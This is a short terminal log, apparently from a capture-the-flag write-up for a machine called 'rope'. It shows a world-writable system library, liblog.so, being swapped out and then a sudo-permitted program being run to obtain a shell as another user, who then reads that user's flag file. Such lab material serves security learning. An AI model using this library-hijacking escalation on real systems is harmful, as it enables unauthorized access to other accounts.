 john@rope:~$ ls -al /lib/x86_64-linux-gnu/liblog.so
-rwxrwxrwx 1 root root 15984 Jun 19  2019 /lib/x86_64-linux-gnu/liblog.so
john@rope:~$ ls -al /lib/x86_64-linux-gnu/liblog.so
-rwxrwxrwx 1 root root 7904 May 26 05:58 /lib/x86_64-linux-gnu/liblog.so
john@rope:~$ sudo -u r4j readlogs
bash: /home/john/.bashrc: Permission denied
r4j@rope:~$ id
uid=1000(r4j) gid=1000(r4j) groups=1000(r4j),4(adm)
r4j@rope:~$ ls
ls: cannot open directory '.': Permission denied
r4j@rope:~$ pwd
/home/john
r4j@rope:~$ cd ../r4j
r4j@rope:/home/r4j$ ls
user.txt
r4j@rope:/home/r4j$ cat user.txt
r4j@rope:/home/r4j$